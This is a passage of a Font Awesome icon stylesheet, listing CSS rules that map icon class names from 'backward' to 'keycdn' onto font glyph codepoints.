  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
